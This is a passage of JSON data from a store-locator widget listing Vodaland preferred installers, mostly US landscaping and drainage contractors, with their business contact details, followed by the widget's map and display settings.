builder","phone":"734-604-3424","email":"marcparsons@dndcontractingllc.com","fax":"","web":"https:\/\/www.facebook.com\/ParsonsDesignandBuild","tags":"","schedule":"Easypave \/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, GeoCell, Oil \/ Water Separators","store_image":"","secondary_image":"","marker_image":"","address":"6465 Pontiac Trail","country":"USA","state":"Michigan","city":"South Lyon","zipcode":"48178","zoom":0,"latitude":"42.37222","longitude":"-83.65236290000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJ0QO9QzSrPIgRq-sBhwKzbUA","created_at":"2024-01-08T19:32:34.000000Z","updated_at":"2025-08-18T18:06:01.000000Z","webdisplay":"https:\/\/www.facebook.com\/ParsonsDesignandBuild","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15587182,"store_id":10939,"title":"Blackstone Landscape & Construction","description":"We are a landscaping and construction company specializing in outdoor living spaces.","phone":"304-281-1101","email":"","fax":"","web":"https:\/\/blackstonelc.com\/","tags":"","schedule":"Easypave \/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, GeoCell","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1704742565-primary.png","secondary_image":"","marker_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1704742566-marker.png","address":"100 Sandy Ave","country":"USA","state":"West Virginia","city":"Moundsville","zipcode":"26041","zoom":0,"latitude":"39.9315744","longitude":"-80.7430729","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJa6Ap0YseVIgRiaY9ZVKLC1k","created_at":"2024-01-08T19:36:07.000000Z","updated_at":"2025-08-18T18:05:56.000000Z","webdisplay":"https:\/\/blackstonelc.com\/","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15587183,"store_id":10939,"title":"Radiant Builder LLC","description":"We build custom pools and hardscape. We can do any concrete project needed.","phone":"509-788-5620","email":"","fax":"","web":"www.radiantbuilders.com","tags":"","schedule":"Easypave \/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, GeoCell","store_image":"","secondary_image":"","marker_image":"","address":"26812 S 875 PRSE","country":"USA","state":"Washington","city":"Kennewick","zipcode":"99338","zoom":0,"latitude":"46.1732252","longitude":"-119.3164266","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2024-01-08T19:37:49.000000Z","updated_at":"2024-01-08T19:37:49.000000Z","webdisplay":"www.radiantbuilders.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15844230,"store_id":10939,"title":"Eco Logic Design Build","description":"Licensed and insured residential custom home builder. We also have a dba that installs fiberglass swimming pools. In this process we do many patio projects. We also have started doing material acquisition and design for our earthwork trades.","phone":"(435) 210-0241","email":"info@ecologicmoab.com","fax":"","web":"http:\/\/www.ecologicmoab.com\/","tags":"EasyPave\/HexPave,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1711377788-primary.png","secondary_image":"","marker_image":"","address":"481 Loveridge Dr","country":"USA","state":"Utah","city":"Moab","zipcode":"84532","zoom":0,"latitude":"38.5663716","longitude":"-109.5384227","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJAdQRr47hR4cRq8lLUKOna0Y","created_at":"2024-03-25T14:42:05.000000Z","updated_at":"2024-03-25T14:43:08.000000Z","webdisplay":"ecologicmoab.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15844231,"store_id":10939,"title":"Root & Stone Landscape Construction","description":"Full services landscape construction company.","phone":"949-648-3528","email":"","fax":"","web":"http:\/\/www.rootandstonedesign.com\/","tags":"Easypave \/ Hexpave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCells,Oil \/ Water Separators","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1711378074-primary.png","secondary_image":"","marker_image":"","address":"26875 Calle Hermosa","country":"USA","state":"California","city":"Capistrano Beach","zipcode":"92624","zoom":0,"latitude":"33.4545935","longitude":"-117.6607475","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJ59YoqW7x3IAREPJTqeiTbjM","created_at":"2024-03-25T14:47:54.000000Z","updated_at":"2025-08-18T18:05:45.000000Z","webdisplay":"rootandstonedesign.com","priority":0,"address2":"Suite 11","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15941769,"store_id":10939,"title":"EarthWorks Erosion Services","description":"We Specialize in Grading, Drainage & Erosion Control Services","phone":"404-637-0099","email":"","fax":"","web":"https:\/\/erosion.services\/","tags":"EasyPave \/ HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins, Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1713536572-primary.png","secondary_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1713536572-second.png","marker_image":"","address":"3210 Holly Mill Run","country":"USA","state":"Georgia","city":"Marietta","zipcode":"30062","zoom":0,"latitude":"33.9993344","longitude":"-84.45246619999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJ-29qPpES9YgRh8F5YfjVAhY","created_at":"2024-04-19T14:22:52.000000Z","updated_at":"2025-08-18T18:05:44.000000Z","webdisplay":"https:\/\/erosion.services\/","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15941770,"store_id":10939,"title":"Fairway Turf & Artificial Grass LLC","description":"We install artificial grass on a professional level and we use your hex pave drain panel under our turf for drainage and airflow on our installations","phone":"609-382-1816","email":"info@fairwayturfsouthjersey.com","fax":"","web":"https:\/\/fairwayturfsouthjersey.com\/","tags":"EasyPave \/ HexPave,Retaining Walls,GeoCells","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1713536839-primary.jpeg","secondary_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1713536839-second.jpeg","marker_image":"","address":"319 N Gladstone Avenue","country":"USA","state":"New Jersey","city":"Margate City","zipcode":"08402","zoom":0,"latitude":"39.3350036","longitude":"-74.5036409","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJh1MpFPfrwIkRF1wzONGEzSY","created_at":"2024-04-19T14:27:20.000000Z","updated_at":"2025-08-18T18:05:41.000000Z","webdisplay":"fairwayturfsouthjersey.com\/","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15978764,"store_id":10939,"title":"Foundation & Drainage Technologies LLC","description":"Foundation and Drainage Services","phone":"865-888-3353","email":"Foundationtechnologiestn@gmail.com","fax":"","web":"https:\/\/www.foundation-technologies.com\/","tags":"EasyPave \/ HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCells","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1714488099-primary.png","secondary_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1714488099-second.png","marker_image":"","address":"102 Vance Dr","country":"USA","state":"Tennessee","city":"Bristol","zipcode":"37620","zoom":0,"latitude":"36.576539","longitude":"-82.1866732","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJ8TaB2052UIgR-TkaDJD6Gec","created_at":"2024-04-30T14:41:40.000000Z","updated_at":"2025-08-18T18:05:42.000000Z","webdisplay":"www.foundation-technologies.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":16181124,"store_id":10939,"title":"WBS LAWN SERVICE LLC","description":"Full maintenance lawn and landscape company offering weekly maintenance, landscape design\/install","phone":"6142641331","email":"wbslawn@gmail.com","fax":"","web":"https:\/\/www.wbslawnservice.com\/","tags":"EasyPave \/ HexPave,Plastic Trench Drain Systems,Driveway Installations,Retaining Walls,Stainless Steel Systems","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1719934278-primary.jpg","secondary_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1719934279-second.jpg","marker_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1719934279-marker.jpg","address":"8299 Memorial Dr.","country":"USA","state":"Ohio","city":"Plain City","zipcode":"43964","zoom":0,"latitude":"40.1127133","longitude":"-83.1919142","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJlzUWizPrOIgRNzH2ZX16_kI","created_at":"2024-07-02T15:31:19.000000Z","updated_at":"2025-08-18T18:05:40.000000Z","webdisplay":"www.wbslawnservice.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":17632631,"store_id":10939,"title":"McHenry Plumbing","description":"Plumbing ,heating ,and Excavating","phone":"815-970-1433","email":"","fax":"","web":"www.mchenryheating.com","tags":"Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Stainless Steel Systems,Oil\/Water Separators","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1727872503-primary.png","secondary_image":"","marker_image":"","address":"1903 RTE. 31","country":"USA","state":"Illinois","city":"McHenry","zipcode":"60050","zoom":0,"latitude":"42.3024215","longitude":"-88.2850175","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:Ei4xOTAzIFMgSWxsaW5vaXMgUnRlIDMxLCBNY0hlbnJ5LCBJTCA2MDA1MCwgVVNBIjESLwoUChIJU-mF-X9xD4gRSth9mklkp3oQ7w4qFAoSCUVX-xMnDQ-IEZysGRWVxh-W","created_at":"2024-10-02T12:35:03.000000Z","updated_at":"2024-10-29T15:17:23.000000Z","webdisplay":"www.mchenryheating.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":17632632,"store_id":10939,"title":"Premier Home and Lawn Care LLC","description":"Premier Home & Lawn Care is your trusted partner in transforming outdoor spaces. Veteran and minority-owned and operated, our founder, Manuel, who served as a Navy Corporal and a Fleet Marine Corps Foreman, brings a unique blend of discipline and dedication to our work. With over a decade of dedicated service, our expert team has mastered the art of crafting vibrant lawns, elegant gardens, and stunning hardscapes. Our commitment to quality and attention to detail has beautified properties throughout the Shenandoah region. Explore our portfolio to see the Premier","phone":"703-728-3079","email":"","fax":"","web":"https:\/\/www.premierhomeandlawncare.com\/","tags":"Plastic Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,GeoCell","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1727872714-primary.png","secondary_image":"","marker_image":"","address":"5384 water st","country":"USA","state":"Virginia","city":"Stephens city","zipcode":"22655","zoom":0,"latitude":"39.0842266","longitude":"-78.2198628","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJ_3PB5DnqtYkRhvoS2_y4tQI","created_at":"2024-10-02T12:38:34.000000Z","updated_at":"2025-08-18T18:05:37.000000Z","webdisplay":"www.premierhomeandlawncare.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":17632636,"store_id":10939,"title":"Gold Standard Excavation LLC","description":"We are a small but growing utility\/Excavation company focusing on providing the very best products and service","phone":"781-980-8830","email":"","fax":"","web":"https:\/\/goldstandardexcavationllc.com\/","tags":"EasyPave \/ HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell,Oil \/ Water Separators","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1727872987-primary.jpeg","secondary_image":"","marker_image":"","address":"122 Charles cir.","country":"USA","state":"Massachusetts","city":"Stoughton","zipcode":"02072","zoom":0,"latitude":"42.13267889999999","longitude":"-71.1448284","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJh4fRH9aG5IkRX6t5APFH5_w","created_at":"2024-10-02T12:43:07.000000Z","updated_at":"2025-08-18T18:05:39.000000Z","webdisplay":"goldstandardexcavationllc.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":17697476,"store_id":10939,"title":"Premier Pools & Spas Rio Grande Valley","description":"We build residential and commercial in-ground swimming pools","phone":"956-202-6272","email":"","fax":"","web":"https:\/\/premierpoolsandspas.com\/","tags":"Slot Drains","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1730215033-primary.png","secondary_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1730215033-second.png","marker_image":"","address":"3201 S Expressway 83","country":"USA","state":"Texas","city":"Harlingen","zipcode":"78550","zoom":0,"latitude":"26.1689349","longitude":"-97.69267149999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJ22uogyyCb4YRSZt5Fe5VXNg","created_at":"2024-10-29T15:17:13.000000Z","updated_at":"2025-08-18T18:05:38.000000Z","webdisplay":"www.ppas.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":17698296,"store_id":10939,"title":"DKB Services","description":"Landscape and Handyman services company. Veteran owned and operated.","phone":"903-647-2767","email":"","fax":"","web":"","tags":"EasyPave \/ HexPave,Catch Basins,Driveway Installations,Slot Drain Systems","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1730383963-primary.jpg","secondary_image":"","marker_image":"","address":"405 West Anita Street","country":"USA","state":"Texas","city":"Sherman","zipcode":"75092","zoom":0,"latitude":"33.6612639","longitude":"-96.6211536","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:EiY0MDUgVyBBbml0YSBMbiwgU2hlcm1hbiwgVFggNzUwOTIsIFVTQSIxEi8KFAoSCTuv5CiriUyGET-WycfGBQNnEJUDKhQKEgm9mhsiq4lMhhG6sDPiVBAEFQ","created_at":"2024-10-31T14:12:44.000000Z","updated_at":"2025-08-18T18:05:36.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":17898923,"store_id":10939,"title":"TXN Remodeling n Construction","description":"Remodeling and construction","phone":"2109600563","email":"info@txn-remodeling.com","fax":"","web":"www.txn-remodeling.com","tags":"","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1740159706-primary.png","secondary_image":"","marker_image":"","address":"259 county road 4614","country":"USA","state":"Texas","city":"castroville","zipcode":"78009","zoom":0,"latitude":"38.752226","longitude":"-90.472927","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJAy2O7f46XIYRRAE-I24dG5w","created_at":"2025-02-21T17:41:46.000000Z","updated_at":"2025-08-18T18:04:20.000000Z","webdisplay":"https:\/\/www.txn-remodeling.com\/","priority":0,"address2":"","date_override_status":0,"operating_hours":"{\"mon\":{\"keyname\":\"monday\",\"name\":\"Monday\",\"slot\":[{\"from\":\"09:00\",\"to\":\"17:00\"}],\"status\":1},\"tue\":{\"keyname\":\"tuesday\",\"name\":\"Tuesday\",\"slot\":[{\"from\":\"09:00\",\"to\":\"17:00\"}],\"status\":1},\"wed\":{\"keyname\":\"wednesday\",\"name\":\"Wednesday\",\"slot\":[{\"from\":\"09:00\",\"to\":\"17:00\"}],\"status\":1},\"thu\":{\"keyname\":\"thursday\",\"name\":\"Thursday\",\"slot\":[{\"from\":\"09:00\",\"to\":\"17:00\"}],\"status\":1},\"fri\":{\"keyname\":\"friday\",\"name\":\"Friday\",\"slot\":[{\"from\":\"09:00\",\"to\":\"17:00\"}],\"status\":1}}","date_overrides":null},{"id":17923478,"store_id":10939,"title":"Florida Seawall, LLC","description":"State Licensed General Contracting company. Specializing in sea walls, erosion controls and related hardscapes.","phone":"5617551590","email":"","fax":"","web":"http:\/\/www.flseawall.com","tags":"","schedule":"","store_image":"","secondary_image":"","marker_image":"","address":"5000 W. Midway Road #14019","country":"USA","state":"Florida","city":"Fort Pierce","zipcode":"34981","zoom":0,"latitude":"27.375492","longitude":"-80.375265","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJhyDZm9zt3ogRGFFKYr7WVcU","created_at":"2025-03-11T19:34:10.000000Z","updated_at":"2025-08-18T18:04:24.000000Z","webdisplay":"http:\/\/www.flseawall.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18062600,"store_id":10939,"title":"Granberg landscaping & concrete LLC","description":"Landscaping and concrete company this specializes in custom paver and concrete pool decks and patios","phone":"6057282287","email":"","fax":"","web":"www.granberglandscaping.com","tags":"","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1746543218-primary.png","secondary_image":"","marker_image":"","address":"47023 smith circle","country":"USA","state":"South Dakota","city":"Harrisburg","zipcode":"57032","zoom":0,"latitude":"43.4373091","longitude":"-96.79047279999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJxe4iln_IjocRWbfdLzpQHes","created_at":"2025-05-06T14:53:39.000000Z","updated_at":"2025-08-18T18:04:25.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18065052,"store_id":10939,"title":"Dirt Works Inc.","description":"Site work and excavation company ding residential,commerical, industrial work\r\nDirtworkswny.com","phone":"7168631744","email":"","fax":"","web":"www.Dirtworkswny.com","tags":"Easypave,Hexpave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell,Oil \/ Water Separators","schedule":"","store_image":"","secondary_image":"","marker_image":"","address":"11518 Jamison Rd","country":"USA","state":"New York","city":"East Aurora","zipcode":"14052","zoom":0,"latitude":"42.80632869999999","longitude":"-78.5568998","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJhZu3_CSk04kR9lezEtwvugA","created_at":"2025-05-06T14:58:01.000000Z","updated_at":"2025-08-18T18:04:19.000000Z","webdisplay":"www.Dirtworkswny.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18105594,"store_id":10939,"title":"NC Sitework Specialists LLC","description":"Sitework and green infrastructure.","phone":"8287122033","email":"","fax":"","web":"https:\/\/digandgrade.com\/","tags":"easypave ,hexpave,plastic trench drain systems,concrete trench drain systems,catch basins,driveway installations,retaining walls,slot drain systems,stainless steel systems,geo cell,oil\/water separators","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1747850963-primary.png","secondary_image":"","marker_image":"","address":"73 Owenby Cove Road.","country":"USA","state":"North Carolina","city":"Fairview","zipcode":"28730","zoom":0,"latitude":"35.5122146","longitude":"-82.32689549999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJG_nTOjn7WYgR3WcgDPVQVLA","created_at":"2025-05-21T18:09:23.000000Z","updated_at":"2025-08-18T18:04:18.000000Z","webdisplay":"https:\/\/digandgrade.com\/","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18111199,"store_id":10939,"title":"North Coast Landscaping","description":"Full service landscaping company, estab in 2004. Certified Unilock Contractor.","phone":"9898767629","email":"","fax":"","web":"www.northcoastlandscapingllc.com","tags":"Easypave,Hexpave,plastic trench drain systems,concrete trench drain systems,catch basins,driveway installations,retaining walls,slot drain systems","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1748553890-primary.png","secondary_image":"","marker_image":"","address":"3266 E. Huron Rd - 854","country":"USA","state":"Michigan","city":"AuGres","zipcode":"48703","zoom":0,"latitude":"44.0484423","longitude":"-83.67647380000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:EiwzMjY2IEUgSHVyb24gUmQgIzg1NCwgQXUgR3JlcywgTUkgNDg3MDMsIFVTQSIfGh0KFgoUChIJo8rJQycyIYgRtOPisJkintQSAzg1NA","created_at":"2025-05-29T21:24:51.000000Z","updated_at":"2025-08-18T18:04:16.000000Z","webdisplay":"www.northcoastlandscapingllc.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18114438,"store_id":10939,"title":"landscaping by j michael","description":"Full service residential, commercial and municipal Landscape construction contractor.","phone":"9786757203","email":"","fax":"","web":"www.landscapingbyjmichael.com","tags":"Easypave,HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell,Oil \/ Water Separators","schedule":"","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1748881628-primary.png","secondary_image":"","marker_image":"","address":"853 Plain St","country":"USA","state":"Massachusetts","city":"Marshfield","zipcode":"02050","zoom":0,"latitude":"42.1061187","longitude":"-70.7520582","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJS1lCzhyh5IkRqIpP0fPH-Bg","created_at":"2025-06-02T16:27:08.000000Z","updated_at":"2025-08-18T18:04:16.000000Z","webdisplay":"www.landscapingbyjmichael.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18205369,"store_id":10939,"title":"OMOG Construction LLC","description":"Civil Contactor","phone":"9792192491","email":"","fax":"","web":"www.omogco.com","tags":"EasyPave,HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems","schedule":"","store_image":"https:\/\/cdn.roseperl.com\/storelocator-prod\/images\/1753734373-primary.png","secondary_image":"","marker_image":"","address":"1135 Grand Central Parkway","country":"USA","state":"Texas","city":"Conroe","zipcode":"77304","zoom":0,"latitude":"30.2661272","longitude":"-95.45984329999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJq6pqtpk5R4YRQ9vwCAA4fXg","created_at":"2025-07-28T20:26:13.000000Z","updated_at":"2025-08-18T18:03:41.000000Z","webdisplay":"www.omogco.com","priority":0,"address2":"Suite 250","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":18237013,"store_id":10939,"title":"MMC Construction","description":"","phone":"5413243742","email":"","fax":"","web":"https:\/\/www.mmc.construction\/","tags":"Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems","schedule":"","store_image":"","secondary_image":"","marker_image":"","address":"552 c st","country":"USA","state":"Oregon","city":"Phoenix","zipcode":"97535","zoom":0,"latitude":"38.752226","longitude":"-90.472927","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":1,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJhfpgQ8x2z1QRVB8QPfZbpyM","created_at":"2025-08-11T16:35:55.000000Z","updated_at":"2025-08-18T18:04:47.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null}],"setting":{"id":8865,"store_id":10939,"apikey":"AIzaSyB7_mr_gSkSZziVtxnUgaxSx63rUmiGKwc","timestamp":"1762504656","wtb_timestamp":"1762502250","radius":"10,20,30,40","df_radius":50,"df_measurement":"m","selected_tags":"","selected_wfields":"title,description,phone,email,fax,web,tags,schedule,store_image,address,country,state,city,zipcode","selected_lfields":"title,store_image,address,country,state,city,zipcode,distance,direction","zoom":12,"extrafield":"extrafield","status":1,"auto_publish":0,"created_at":"2020-08-29T09:25:10.000000Z","updated_at":"2025-11-07T08:37:36.000000Z","alltags":1,"autogeocode":1,"max_results":26,"search_bg_color":"#ffffff","search_border_color":"#cccccc","loc_btn_color":"#00928d","search_btn_color":"#00928d","map_border_color":"#00928d","map_bg_color":"#ffffff","info_border_color":"#cccccc","info_bg_color":"#ffffff","info_shop_name_color":"#000000","info_shop_info_color":"#555555","info_shop_info_font":"Open Sans","info_shop_name_font":"Open Sans","image_position":"","nondynamic_thumbnail_size":"","dynamic_thumbnail_size":"","page_title":"Find a Vodaland preferred installer near you!","curr_loc_text":"Current Location","radius_text":"Search Radius","msr_text":"Search Radius Measurement","find_loc_btn_text":"Find My Location","search_btn_text":"Search","filter_tags_text":"Filter Tags","add_error_alert":"Unable to find address","distance_error_alert":"Unfortunately, our closest location is more than","no_result_title":"No results","no_result_tags":"No locations were found with the given tags. Please modify your selections or input.","info_border_size":1,"map_border_size":15,"search_border_size":1,"map_style_name":"silver","map_style_data":"","search_font":"Open Sans","store_sort":"default","no_result_go_to_home_page":"Go to home page","default_view":0,"default_latitude":"38.752226","default_longitude":"-90.472927","filter_tags_by":"and","default_view_zoom":12,"restric_country":"","kilometers_text":"kilometers","miles_text":"miles","cluster":1,"max_result_in_first_loading":5000,"no_limit_text":"No Limit","location_is_disabled_text":"Please turn on device location to use Find My Location","location_is_disabled_alert":"Location Services Disabled","direction_text":"Directions","map_text":"Map","list_text":"List","less_text":"Less","more_text":"More","meter_unit_text":"Mile","kilometer_unit_text":"Kilometer","sunday_text":"Sunday","saturday_text":"Saturday","friday_text":"Friday","thursday_text":"Thursday","wednesday_text":"Wednesday","tuesday_text":"Tuesday","monday_text":"Monday","closes_soon_text":"Closes soon","closes_text":"Closes","closed_text":"Closed","open_now_text":"Open now","opens_text":"Opens","open_text":"Open","sunday_acronym_text":"Sun","saturday_acronym_text":"Sat","friday_acronym_text":"Fri","thursday_acronym_text":"Thu","wednesday_acronym_text":"Wed","tuesday_acronym_text":"Tue","monday_acronym_text":"Mon","hours_might_differ":"Hours might differ","query_url":0,"clusters_style":"default","clustering_custom":"{\"cluster_color_level_1\":\"#ffffff\",\"cluster_image_level_1\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m1.png\",\"cluster_color_level_2\":\"#ffffff\",\"cluster_image_level_2\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m2.png\",\"cluster_color_level_3\":\"#ffffff\",\"cluster_image_level_3\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m3.png\",\"cluster_color_level_4\":\"#ffffff\",\"cluster_image_level_4\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m1.png\",\"cluster_color_level_5\":\"#ffffff\",\"cluster_image_level_5\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m5.png\"}","no_result_url":"","dynamic_view":0,"dynamic_view_realtime":0,"autocomplete_option":"address","enter_a_location_text":"Enter a location","pegman":1,"map_satellite_option":1,"zoom_control":1,"time_format":0,"display_timezone":1,"timezone":"","icon_color":"\"#000000\"","oh_icon":"{\"image\":\"<path d=\\\"M10 20c-5.514 0-10-4.486-10-10s4.486-10 10-10 10 4.486 10 10-4.486 10-10 10zm1-15a1 1 0 1 0-2 0v5a1 1 0 0 0 .293.707l3 3a1 1 0 0 0 1.414-1.414l-2.707-2.707v-4.586z\\\"><\/path>\",\"align\":\"left\",\"id\":\"icon-69\"}","web_url_icon":"{\"image\":\"<path d=\\\"M13.903 8c.06.629.097 1.292.097 2a1 1 0 0 1-2 0c0-.713-.039-1.378-.105-2h-3.803c-.139 1.33-.14 2.67-.004 4h1.912a1 1 0 0 1 0 